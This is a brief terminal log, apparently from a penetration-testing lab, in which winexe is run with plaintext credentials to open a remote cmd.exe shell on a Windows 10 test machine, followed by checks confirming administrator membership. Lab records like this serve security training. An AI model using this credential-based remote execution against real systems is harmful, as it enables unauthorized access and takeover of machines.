 kali@kali:~$ winexe -U 'admin%password123' //192.168.147.210 cmd.exe
Microsoft Windows [Version 10.0.17763.1817]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
msedgewin10\admin
C:\Windows\system32>net localgroup administrators
net localgroup administrators
Alias name     administrators
Comment        Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
admin
Administrator
IEUser
The command completed successfully.
C:\Windows\system32>